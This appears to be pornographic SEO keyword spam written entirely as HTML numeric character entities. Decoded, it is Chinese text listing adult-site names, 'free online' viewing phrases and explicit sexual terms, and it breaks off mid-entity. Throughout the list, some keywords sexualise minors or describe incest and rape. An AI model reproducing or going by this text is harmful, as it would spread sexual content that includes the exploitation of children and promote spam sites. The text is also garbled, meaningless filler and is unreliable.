#19977;&#21306;&#44;&#27431;&#32654;&#19968;&#32423;&#27431;&#32654;&#19977;&#32423;&#22312;&#32447;&#35266;&#30475;&#21320;&#22812;&#31934;&#21697;&#44;&#22269;&#20135;&#31934;&#21697;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35270;&#39057;&#44;&#65;&#65;&#65;&#65;&#22823;&#29255;&#20813;&#36153;&#30475;&#22312;&#32447;&#65;&#65;&#65;&#65;&#22823;&#29255;&#20813;&#36153;&#30475;&#22312;&#32447;&#44;&#40644;&#33394;&#35270;&#39057;&#20813;&#36153;&#30475;&#20122;&#27954;&#44;&#20813;&#36153;&#30475;&#27431;&#32654;&#19968;&#32423;&#29305;&#40644;&#97;&#22823;&#29255;&#44;&#19968;&#32423;&#29305;&#40644;&#65;&#65;&#65;&#22823;&#29255;&#19968;&#32423;&#65;&#65;&#65;&#29305;&#40644;&#65;&#8548;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#27431;&#32654;&#19968;&#32423;&#29305;&#40644;&#97;&#97;&#22823;&#29255;&#20813;&#36153;&#44;&#27431;&#32654;&#19968;&#32423;&#29305;&#40644;&#97;&#97;&#97;&#97;&#97;&#97;&#22312;&#32447;&#30475;&#29255;&#44;&#20122;&#27954;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#20108;&#21306;&#44;&#20122;&#27954;&#30005;&#24433;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#34588;&#26691;&#44;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#34588;&#26691;&#35270;&#39057;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#44;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#26085;&#20135;&#27431;&#32654;&#34588;&#26691;&#44;&#20122;&#27954;&#26085;&#38889;&#34588;&#26691;&#39640;&#28165;&#26080;&#30721;&#35270;&#39057;&#44;&#27874;&#22810;&#37326;&#32467;&#34915;&#19968;&#21306;&#20108;&#21306;&#44;&#57;&#49;&#20037;&#20037;&#22269;&#20135;&#26611;&#24030;&#33707;&#33729;&#38376;&#44;&#20122;&#27954;&#65;&#86;&#26080;&#30721;&#65;&#29255;&#22312;&#32447;&#35266;&#30475;&#34588;&#26691;&#44;&#27431;&#32654;&#24615;&#88;&#88;&#88;&#44;&#26085;&#38889;&#25104;&#20154;&#24433;&#35270;&#44;&#26080;&#30721;&#23148;&#29255;&#65;&#29255;&#65;&#65;&#65;&#27611;&#29255;&#33395;&#35885;&#44;&#27431;&#32654;&#29087;&#22919;&#21478;&#31867;&#20037;&#20037;&#20037;&#20037;&#20037;&#29275;&#29275;&#24433;&#35270;&#44;&#26085;&#26412;&#20154;&#22971;&#26025;&#44;&#25104;&#20154;&#20570;&#29232;&#65;&#29255;&#21160;&#22270;&#44;&#57;&#57;&#28909;&#22312;&#32447;&#35266;&#30475;&#44;&#57;&#49;&#22312;&#32447;&#26080;&#31934;&#31934;&#21697;&#31192;&#32;&#20837;&#21475;&#44;&#26085;&#38889;&#24615;&#29233;&#35270;&#39057;&#44;&#12298;&#20154;&#22971;&#30340;&#22902;&#27700;&#12299;&#26085;&#26412;&#44;&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#31934;&#21697;&#20081;&#30721;&#19981;&#21345;&#8730;&#39321;&#34121;&#44;&#57;&#49;&#20008;&#35910;&#33457;&#20008;&#25104;&#20154;&#29087;&#22899;&#44;&#24378;&#24320;&#20146;&#22899;&#23273;&#33502;&#21448;&#23273;&#21448;&#32039;&#20813;&#36153;&#32593;&#31449;&#44;&#57;&#49;&#40657;&#20154;&#29378;&#36481;&#20016;&#28385;&#29087;&#22919;&#44;&#24320;&#24515;&#44;&#30495;&#20154;&#26080;&#36974;&#25377;&#29467;&#36827;&#29467;&#20986;&#35270;&#39057;&#44;&#23731;&#20081;&#22919;&#20081;&#31532;&#50;&#52;&#38598;&#44;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#20037;&#20037;&#20122;&#27954;&#39640;&#28165;&#19981;&#21345;&#44;&#35064;&#20307;&#31359;&#23130;&#32433;&#35843;&#25945;&#104;&#44;&#25104;&#29087;&#20016;&#28385;&#29087;&#22919;&#39640;&#28526;&#120;&#120;&#120;&#120;&#120;&#35270;&#39057;&#44;&#23569;&#22919;&#20570;&#29232;&#29305;&#40644;&#97;&#29255;&#20813;&#36153;&#30475;&#44;&#23567;&#33457;&#22253;&#25353;&#25705;&#25163;&#27861;&#35270;&#39057;&#25945;&#31243;&#44;&#22827;&#22919;&#20132;&#25442;&#21050;&#28608;&#20570;&#29232;&#44;&#32654;&#22269;&#12298;&#24615;&#33337;&#12299;&#26080;&#21024;&#20943;&#44;&#20154;&#22971;&#20081;&#36718;&#44;&#119;&#119;&#119;&#46;&#21320;&#22812;&#44;&#20122;&#27954;&#33394;&#22270;&#20599;&#31397;&#33258;&#25293;&#44;&#25293;&#31169;&#25151;&#21644;&#25668;&#24433;&#24072;&#21866;&#21866;&#104;&#104;&#44;&#27431;&#32654;&#19968;&#32423;&#40643;&#33394;&#65;&#29255;&#20813;&#36153;&#30475;&#23567;&#20248;&#35270;&#39057;&#44;&#20108;&#28846;&#27611;&#29255;&#23548;&#33322;&#44;&#22269;&#35821;&#23545;&#30333;&#38706;&#33080;&#32769;&#22826;&#72;&#68;&#44;&#19977;&#32423;&#40644;&#33394;&#23567;&#35270;&#39057;&#44;&#33485;&#20117;&#31354;&#39640;&#28526;&#49;&#50;&#48;&#20998;&#38047;&#44;&#20122;&#27954;&#20262;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20013;&#25991;&#23383;&#24149;&#20122;&#27954;&#26080;&#32447;&#30721;&#44;&#20122;&#27954;&#36229;&#28165;&#24615;&#26080;&#30721;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20122;&#27954;&#39640;&#28165;&#26080;&#30721;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#44;&#33394;&#21733;&#21733;&#30005;&#24433;&#32593;&#44;&#20037;&#20037;&#20813;&#36153;&#31934;&#21697;&#22269;&#20135;&#55;&#50;&#31934;&#21697;&#44;&#22269;&#20135;&#40644;&#22312;&#35266;&#32447;&#20813;&#36153;&#44;&#20122;&#27954;&#27431;&#27954;&#31934;&#21697;&#22312;&#32447;&#44;&#57;&#55;&#31934;&#21697;&#33258;&#22312;&#25293;&#31934;&#36873;&#35270;&#39057;&#44;&#31934;&#21697;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#65;&#86;&#32593;&#31449;&#20813;&#36153;&#32447;&#30475;&#31934;&#21697;&#44;&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#19987;&#21306;&#44;&#23429;&#30007;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#23601;&#21435;&#20116;&#26376;&#22825;&#54;&#57;&#33394;&#33394;&#44;&#32508;&#21512;&#25554;&#25554;&#25554;&#44;&#27431;&#32654;&#33258;&#25293;&#21160;&#28459;&#19968;&#21306;&#44;&#122;&#122;&#20013;&#22269;&#20813;&#36153;&#44;&#20122;&#27954;&#20135;&#22269;&#20599;&#20135;&#20599;&#33258;&#25293;&#32593;&#22336;&#44;&#22825;&#22825;&#23556;&#22825;&#22825;&#44;&#26085;&#26412;&#22312;&#32447;&#35266;&#30475;&#8230;&#8230;&#32;&#87;&#44;&#38738;&#38738;&#38738;&#38738;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;&#22269;&#20135;&#44;&#20122;&#27954;&#21046;&#26381;&#24072;&#29983;&#32;&#20013;&#25991;&#23383;&#24149;&#44;&#20037;&#20037;&#20037;&#20037;&#32508;&#21512;&#20037;&#20037;&#20037;&#20037;&#44;&#20122;&#27954;&#22825;&#22530;&#26085;&#38889;&#26080;&#30721;&#39640;&#28165;&#32508;&#21512;&#44;&#22269;&#20135;&#31934;&#21697;&#26080;&#30721;&#20813;&#36153;&#35270;&#39057;&#20108;&#19977;&#21306;&#44;&#20122;&#27954;&#33394;&#23159;&#23159;&#29233;&#23159;&#23159;&#32508;&#21512;&#31934;&#21697;&#44;&#20234;&#20154;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20037;&#20037;&#31934;&#21697;&#44;&#31934;&#21697;&#31119;&#21033;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#20037;&#20037;&#20037;&#20037;&#20037;&#31934;&#21697;&#20813;&#36153;&#44;&#26085;&#38889;&#31934;&#21697;&#20122;&#27954;&#19987;&#21306;&#22312;&#32447;&#24433;&#35270;&#44;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#31934;&#21697;&#20813;&#36153;&#35270;&#39057;&#44;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#20122;&#27954;&#38;&#97;&#114;&#44;&#110;&#103;&#59;&#118;&#40635;&#35910;&#44;&#31934;&#21697;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#49;&#21306;&#50;&#21306;&#44;&#31934;&#21697;&#22269;&#20135;&#20122;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#26085;&#38889;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#44;&#31934;&#21697;&#22899;&#21516;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#25773;&#25918;&#44;&#22269;&#20135;&#31934;&#21697;&#30333;&#19997;&#97;&#118;&#44;&#22269;&#20135;&#31934;&#21697;&#55;&#55;&#55;&#55;&#55;&#44;&#22269;&#20135;&#31934;&#21697;&#31995;&#21015;&#22312;&#32447;&#25773;&#25918;&#44;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#44;&#22269;&#20135;&#33258;&#20135;&#39640;&#28165;&#19981;&#21345;&#44;&#20037;&#20037;&#101;&#114;&#57;&#57;&#28909;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#25104;&#20154;&#44;&#57;&#49;&#31038;&#21306;&#22312;&#32447;&#25773;&#25918;&#44;&#57;&#57;&#31934;&#21697;&#35270;&#39057;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#44;&#32769;&#21496;&#26426;&#31934;&#21697;&#35270;&#39057;&#23548;&#33322;&#44;&#20122;&#27954;&#27431;&#27954;&#35270;&#39057;&#44;&#57;&#183;&#49;&#30701;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#30005;&#24433;&#44;&#39640;&#28165;&#26080;&#30721;&#32593;&#31449;&#44;&#28504;&#37329;&#33714;&#19977;&#32423;&#29702;&#20262;&#30005;&#24433;&#22312;&#32447;&#35266;&#30475;&#44;&#31389;&#31389;&#20307;&#33394;&#119;&#119;&#119;&#119;&#23159;&#23159;&#44;&#40635;&#35910;&#26080;&#22871;&#20869;&#35874;&#23569;&#22919;&#22312;&#32447;&#35266;&#30475;&#44;&#29305;&#40644;&#19977;&#32423;&#21448;&#29245;&#21448;&#31895;&#21448;&#22823;&#44;&#20061;&#20061;&#28909;&#35270;&#39057;&#22312;&#32447;&#122;&#122;&#22269;&#20135;&#44;&#119;&#119;&#119;&#25104;&#20154;&#32;&#33394;&#24773;&#32654;&#22899;&#38706;&#21452;&#20083;&#29699;&#49;&#21306;&#44;&#38889;&#22269;&#20027;&#25773;&#32;&#26085;&#26412;&#19987;&#21306;&#44;&#23569;&#33821;&#35064;&#20307;&#32;&#32;&#32;&#35270;&#39057;&#26149;&#27700;&#32593;&#31449;&#44;&#23601;&#35201;&#21435;&#25805;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#44;&#33394;&#23601;&#33394;&#32;&#32508;&#21512;&#42;&#42;&#21306;&#27431;&#32654;&#44;&#20122;&#27954;&#22825;&#22530;&#32654;&#22899;&#35270;&#39057;&#44;&#25104;&#20154;&#31119;&#21033;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#44;&#20037;&#20037;&#36825;&#37324;&#21482;&#26377;&#22269;&#20135;&#31934;&#21697;&#22825;&#22825;&#30475;&#22825;&#22825;&#38480;&#44;&#57;&#55;&#22269;&#20135;&#39640;&#28526;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#20013;&#25991;&#44;&#48;&#50;&#48;&#22269;&#33258;&#20135;&#25293;&#31934;&#21697;&#32593;&#31449;&#19981;&#21345;&#44;&#22269;&#20135;&#21407;&#21019;&#20013;&#25991;&#31934;&#21697;&#32463;&#29702;&#31687;&#44;&#50;&#48;&#49;&#57;&#22825;&#22825;&#35874;&#22825;&#22825;&#35874;&#22825;&#22825;&#35201;&#44;&#29436;&#22825;&#22825;&#29436;&#22825;&#22825;&#39321;&#34121;&#32508;&#21512;&#32593;&#44;&#50;&#48;&#50;&#48;&#26085;&#26412;&#30007;&#20154;&#30340;&#22825;&#22530;&#22312;&#32447;&#44;&#27431;&#27954;&#33258;&#25293;&#21478;&#31867;&#27431;&#32654;&#32508;&#21512;&#22270;&#29255;&#21306;&#44;&#22269;&#20135;&#31119;&#21033;&#19968;&#21306;&#20108;&#21306;&#20037;&#20037;&#21476;&#20195;&#44;&#57;&#57;&#20037;&#20037;&#23159;&#23159;&#22269;&#20135;&#32508;&#21512;&#31934;&#21697;&#38738;&#44;&#20037;&#33609;&#25163;&#26426;&#22312;&#32447;&#35270;&#39057;&#44;&#20061;&#33394;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#20037;&#28909;&#31934;&#21697;&#20813;&#36153;&#35270;&#39057;&#44;&#20037;&#38738;&#38738;&#22269;&#20135;&#32508;&#21512;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#32;&#20037;&#20037;&#33401;&#24433;&#38498;&#44;&#22269;&#20135;&#22823;&#23398;&#29983;&#31881;&#23273;&#26080;&#22871;&#27969;&#30333;&#27974;&#44;&#20037;&#20037;&#32508;&#21512;&#35270;&#39057;&#32593;&#31449;&#44;&#27431;&#32654;&#21478;&#31867;&#19968;&#21306;&#44;&#20037;&#20037;&#23159;&#23159;&#33394;&#32508;&#21512;&#19968;&#21306;&#20108;&#21306;&#44;&#20307;&#39564;&#21306;&#35797;&#30475;&#49;&#50;&#48;&#31186;&#21866;&#21866;&#20813;&#36153;&#44;&#25104;&#20154;&#22269;&#20869;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#24433;&#38498;&#44;&#22269;&#20135;&#31934;&#21697;&#20013;&#25991;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#20804;&#24351;&#30340;&#27597;&#20146;&#20013;&#23383;&#68;&#44;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#97;&#44;&#118;&#33395;&#22919;&#22269;&#20135;&#26085;&#38889;&#22312;&#32447;&#27431;&#32654;&#35270;&#39057;&#44;&#22269;&#20135;&#31934;&#21697;&#26080;&#30721;&#32032;&#20154;&#44;&#31119;&#21033;&#39640;&#28165;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#25773;&#25918;&#44;&#21697;&#26080;&#30721;&#21046;&#26381;&#19997;&#34972;&#26085;&#38889;&#35270;&#39057;&#44;&#31934;&#21697;&#20813;&#36153;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#44;&#22269;&#20135;&#29702;&#35770;&#29255;&#21320;&#21320;&#20262;&#22812;&#29702;&#29255;&#50;&#48;&#50;&#49;&#44;&#97;&#29255;&#20813;&#36153;&#32593;&#22336;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#21320;&#22812;&#20037;&#20037;&#20037;&#24433;&#38498;&#44;&#20122;&#27954;&#29087;&#22919;&#26080;&#30721;&#29233;&#118;&#22312;&#32447;&#35266;&#30475;&#44;&#28608;&#24773;&#32508;&#21512;&#33394;&#32508;&#21512;&#21866;&#21866;&#20116;&#26376;&#19969;&#39321;&#44;&#20122;&#27954;&#31934;&#21697;&#20081;&#30721;&#20037;&#20037;&#20037;&#20037;&#20037;&#26085;&#26412;&#44;&#31934;&#21697;&#20154;&#22971;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19981;&#21345;&#44;&#22269;&#20135;&#31934;&#21697;&#29233;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#23567;&#35828;&#44;&#104;&#32431;&#32905;&#26080;&#20462;&#21160;&#28459;&#22312;&#32447;&#35266;&#30475;&#51;&#100;&#44;&#36825;&#37324;&#21482;&#26377;&#31934;&#21697;&#50;&#50;&#22312;&#32447;&#25773;&#25918;&#44;&#24615;&#33394;&#65;&#86;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#30475;&#29255;&#32;&#38738;&#34521;&#65;&#86;&#44;&#20013;&#25991;&#23383;&#24149;&#20037;&#20037;&#20037;&#20154;&#22971;&#26080;&#30721;&#44;&#20869;&#23556;&#26497;&#21697;&#23569;&#22919;&#88;&#88;&#88;&#88;&#88;&#72;&#68;&#44;&#20061;&#20061;&#31934;&#21697;&#57;&#57;&#20037;&#20037;&#20037;&#39321;&#34121;&#44;&#20037;&#20037;&#20122;&#27954;&#31934;&#21697;&#25104;&#20154;&#65;&#86;&#20037;&#20037;&#20037;&#31934;&#21697;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#26085;&#26412;&#29087;&#22919;&#27987;&#27611;&#44;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#106;&#107;&#30333;&#19997;&#22269;&#20135;&#20813;&#36153;&#44;&#22269;&#20135;&#31934;&#21697;&#22269;&#20135;&#19977;&#32423;&#22269;&#20135;&#97;&#8564;&#19979;&#36733;&#44;&#38889;&#22269;&#26085;&#26412;&#22269;&#20135;&#29255;&#20813;&#36153;&#35266;&#30475;&#44;&#22269;&#20135;&#19977;&#32423;&#29702;&#35770;&#27704;&#20037;&#20813;&#36153;&#44;&#26085;&#38889;&#26080;&#30721;&#44;&#25104;&#20154;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#40657;&#20154;&#20813;&#36153;&#44;&#31934;&#21697;&#27431;&#32654;&#20081;&#30721;&#20037;&#20037;&#20037;&#20037;&#20037;&#49;&#21306;&#50;&#21306;&#44;&#27431;&#32654;&#20081;&#22919;&#29378;&#37326;&#44;&#22269;&#20135;&#19968;&#21345;&#20108;&#21345;&#19977;&#21345;&#22235;&#39640;&#28165;&#44;&#27431;&#32654;&#26085;&#38889;&#21478;&#31867;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#44;&#22269;&#20135;&#97;&#8564;&#26080;&#30721;&#19987;&#21306;&#20122;&#27954;&#97;&#118;&#40635;&#35910;&#44;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#23273;&#33609;&#24433;&#38498;&#20037;&#20037;&#44;&#20122;&#27954;&#26085;&#38889;&#22312;&#32447;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#44;&#27431;&#32654;&#26085;&#38889;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#35266;&#30475;&#44;&#25104;&#20154;&#26080;&#30721;&#72;&#20813;&#36153;&#21160;&#28459;&#22312;&#32447;&#35266;&#30475;&#44;&#31934;&#21697;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#19969;&#39321;&#23159;&#23159;&#32508;&#21512;&#28608;&#24773;&#20116;&#26376;&#33394;&#44;&#24320;&#24515;&#20116;&#26376;&#19969;&#39321;&#33457;&#32508;&#21512;&#32593;&#44;&#28608;&#24773;&#32508;&#21512;&#20116;&#26376;&#20122;&#27954;&#23159;&#23159;&#44;&#20116;&#26376;&#22825;&#28608;&#24773;&#22269;&#20135;&#32508;&#21512;&#23159;&#23159;&#23159;&#44;&#19969;&#39321;&#20845;&#26376;&#20037;&#20037;&#23159;&#23159;&#24320;&#24515;&#44;&#22269;&#20135;&#20116;&#26376;&#33394;&#23159;&#23159;&#20845;&#26376;&#19969;&#39321;&#35270;&#39057;&#44;&#25773;&#20116;&#26376;&#24320;&#24515;&#23159;&#23159;&#27431;&#32654;&#32508;&#21512;&#44;&#19969;&#39321;&#22235;&#25151;&#25773;&#25773;&#23159;&#23159;&#24773;&#33394;&#20116;&#26376;&#22825;&#44;&#20116;&#26376;&#23159;&#23159;&#19969;&#39321;&#33457;&#32508;&#21512;&#32593;&#44;&#28608;&#24773;&#20116;&#26376;&#24320;&#24515;&#23159;&#23159;&#28145;&#29233;&#44;&#27431;&#32654;&#28608;&#24773;&#32508;&#21512;&#20116;&#26376;&#33394;&#19969;&#39321;&#44;&#20116;&#26376;&#24320;&#24515;&#20845;&#26376;&#20234;&#20154;&#33394;&#23159;&#23159;&#44;&#39269;&#28212;&#23569;&#22919;&#97;&#29255;&#97;&#97;&#97;&#27611;&#29255;&#23567;&#35828;&#44;&#22905;&#36234;&#21741;&#20182;&#25758;&#24471;&#36234;&#20982;&#21476;&#35328;&#44;&#22269;&#20135;&#20599;&#22269;&#20135;&#20599;&#20122;&#27954;&#39640;&#28165;&#44;&#57;&#57;&#28909;&#26368;&#26032;&#25104;&#20154;&#22269;&#20135;&#31934;&#21697;&#44;&#30007;&#29983;&#22899;&#29983;&#21983;&#21983;&#21983;&#24456;&#30171;&#26080;&#39532;&#22372;&#22372;&#44;&#25104;&#20154;&#26080;&#30721;&#119;&#119;&#119;&#20813;&#36153;&#35270;&#39057;&#22312;&#32447;&#30475;&#44;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#26085;&#26412;&#20122;&#27954;&#19987;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#27431;&#32654;&#20037;&#20037;&#20037;&#20037;&#20037;&#26085;&#26412;&#19968;&#36947;&#44;&#97;&#97;&#97;&#97;&#97;&#23569;&#22919;&#39640;&#28526;&#22823;&#29255;&#44;&#23569;&#22919;&#20570;&#21463;&#120;&#120;&#120;&#120;&#8569;&#39640;&#28526;&#29255;&#30452;&#25773;&#44;&#20122;&#27954;&#29087;&#22899;&#32508;&#21512;&#33394;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#29408;&#29408;&#32508;&#21512;&#20037;&#20037;&#20037;&#20037;&#23588;&#29289;&#20031;&#44;&#22269;&#20135;&#21448;&#31895;&#21448;&#29467;&#21448;&#22823;&#30340;&#35270;&#39057;&#44;&#22269;&#20135;&#97;&#30495;&#20154;&#19968;&#32423;&#26080;&#30721;&#27611;&#29255;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#40644;&#33394;&#32593;&#31449;&#22312;&#32447;&#30475;&#49;&#56;&#44;&#27431;&#32654;&#24615;&#29233;&#40644;&#33394;&#32593;&#31449;&#44;&#20013;&#25991;&#27611;&#29255;&#26080;&#36974;&#25377;&#39640;&#28526;&#20813;&#36153;&#44;&#22269;&#20135;&#57;&#55;&#31934;&#21697;&#25104;&#20154;&#19981;&#21345;&#22312;&#32447;&#35266;&#30475;&#44;&#31934;&#21697;&#19977;&#32423;&#22312;&#32447;&#35266;&#30475;&#44;&#27431;&#32654;&#25104;&#20154;&#25163;&#26426;&#22312;&#32447;&#35270;&#39057;&#44;&#27431;&#32654;&#26368;&#22823;&#32966;&#97;&#32423;&#35270;&#39057;&#44;&#20122;&#27954;&#33394;&#19977;&#32423;&#26080;&#30721;&#35270;&#39057;&#44;&#27431;&#32654;&#19968;&#32423;&#31934;&#21697;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#32593;&#31449;&#44;&#20122;&#27954;&#25104;&#39640;&#28165;&#19977;&#21306;&#20108;&#21306;&#20108;&#21306;&#20013;&#25991;&#44;&#22269;&#20135;&#20122;&#27954;&#27431;&#32654;&#31934;&#21697;&#25163;&#20043;&#25163;&#44;&#24800;&#27665;&#31119;&#21033;&#57;&#57;&#20037;&#20037;&#20154;&#22971;&#26080;&#30721;&#31934;&#21697;&#31995;&#21015;&#44;&#20037;&#20037;&#22269;&#20869;&#31934;&#21697;&#44;&#20037;&#20037;&#20081;&#30721;&#19968;&#20108;&#19977;&#21306;&#21035;&#44;&#20122;&#27954;&#32508;&#21512;&#19968;&#21306;&#20108;&#21306;&#44;&#20037;&#20037;&#26080;&#30721;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#26085;&#26412;&#21152;&#21202;&#27604;&#22312;&#32447;&#25773;&#25918;&#44;&#97;&#118;&#116;&#116;&#22825;&#22530;&#32593;&#27704;&#20037;&#36164;&#28304;&#25163;&#26426;&#29256;&#44;&#39321;&#34121;&#31934;&#21697;&#19968;&#26412;&#22823;&#36947;&#22312;&#32447;&#35266;&#30475;&#44;&#20081;&#33394;&#27431;&#32654;&#44;&#57;&#57;&#31934;&#21697;&#22269;&#20135;&#57;&#57;&#27424;&#20037;&#20037;&#20037;&#20037;&#44;&#26368;&#36817;&#50;&#48;&#49;&#56;&#20813;&#36153;&#20013;&#25991;&#23383;&#24149;&#52;&#44;&#32769;&#29087;&#22971;&#20869;&#23556;&#31934;&#21697;&#19968;&#21306;&#44;&#22269;&#20135;&#20154;&#22971;&#20154;&#20262;&#31934;&#21697;&#56;&#51;&#54;&#55;&#48;&#48;&#44;&#21320;&#22812;&#26080;&#30721;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#49;&#56;&#31105;&#32654;&#22899;&#35064;&#20307;&#26080;&#36974;&#25377;&#20813;&#36153;&#35266;&#30475;&#22269;&#20135;&#44;&#20122;&#27954;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#57;&#57;&#20037;&#20037;&#22269;&#20135;&#31532;&#19968;&#39029;&#44;&#22312;&#25945;&#23460;&#20262;&#27969;&#28577;&#21040;&#39640;&#28526;&#72;&#71;&#76;&#21160;&#28459;&#44;&#26080;&#30721;&#22269;&#20135;&#29577;&#36275;&#33050;&#20132;&#20037;&#20037;&#50;&#48;&#50;&#48;&#44;&#20037;&#20037;&#38706;&#33080;&#22269;&#35821;&#31934;&#21697;&#22269;&#20135;&#19979;&#36733;&#44;&#57;&#49;&#20037;&#20037;&#22269;&#20135;&#35270;&#39057;&#44;&#27431;&#32654;&#26085;&#38889;&#20122;&#27954;&#31532;&#19968;&#97;&#8548;&#24433;&#38498;&#44;&#27431;&#32654;&#26085;&#38889;&#33394;&#35270;&#39057;&#20844;&#21496;&#44;&#22269;&#20135;&#19968;&#32423;&#35270;&#39057;&#22312;&#32447;&#25238;&#44;&#22269;&#20135;&#19968;&#32423;&#29255;&#97;&#30452;&#25509;&#20813;&#36153;&#30475;&#44;&#20122;&#27954;&#20154;&#25104;&#22312;&#32447;&#58;&#35266;&#30475;&#44;&#27431;&#32654;&#26085;&#26412;&#26085;&#38889;&#97;&#8564;&#22312;&#32447;&#35270;&#39057;&#44;&#20122;&#27954;&#32508;&#21512;&#30007;&#20154;&#30340;&#22825;&#22530;&#44;&#31934;&#21697;&#22269;&#20135;&#31119;&#21033;&#22312;&#32447;&#35266;&#30475;&#32593;&#31449;&#44;&#22235;&#34382;&#32508;&#21512;&#44;&#57;&#57;&#22312;&#32447;&#35266;&#30475;&#31934;&#21697;&#35270;&#39057;&#20813;&#36153;&#44;&#20037;&#20037;&#31934;&#21697;&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#33485;&#20117;&#31354;&#44;&#20037;&#20037;&#57;&#57;&#20037;&#20037;&#31934;&#21697;&#20813;&#36153;&#25773;&#25918;&#44;&#25104;&#20154;&#22269;&#20135;&#31934;&#21697;&#35270;&#39057;&#22269;&#20135;&#44;&#26085;&#38889;&#31934;&#21697;&#20013;&#22312;&#32447;&#35266;&#30475;&#30340;&#35270;&#44;&#57;&#57;&#20037;&#20037;&#39640;&#28165;&#20813;&#36153;&#30475;&#22269;&#20135;&#19968;&#21306;&#44;&#20037;&#20037;&#31934;&#21697;&#20122;&#27954;&#22269;&#20135;&#65;&#86;&#40635;&#35910;&#44;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#20154;&#22971;&#19996;&#20140;&#28909;&#35270;&#39057;&#44;&#38738;&#23089;&#20048;&#35270;&#39057;&#39318;&#39029;&#44;&#38738;&#23089;&#35270;&#35273;&#30427;&#23476;&#20813;&#36153;&#22269;&#20135;&#44;&#38738;&#26149;&#23089;&#20048;&#20998;&#31867;&#35270;&#39057;&#31934;&#21697;&#50;&#44;&#113;&#121;&#117;&#108;&#101;&#20122;&#27954;&#31934;&#21697;&#35270;&#39057;&#32593;&#22336;&#23548;&#33322;&#44;&#26080;&#30721;&#97;&#8564;&#20813;&#36153;&#20013;&#25991;&#23383;&#24149;&#20037;&#20037;&#44;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#44;&#22269;&#20135;&#31934;&#21697;&#32654;&#22899;&#20037;&#20037;&#20037;&#20813;&#36153;&#44;&#20037;&#20037;&#20037;&#20037;&#20122;&#27954;&#97;&#118;&#25104;&#20154;&#26080;&#30721;&#30005;&#24433;&#44;&#20122;&#27954;&#20154;&#25104;&#32593;&#31449;&#57;&#57;&#57;&#20037;&#20037;&#20037;&#32508;&#21512;&#44;&#26080;&#30721;&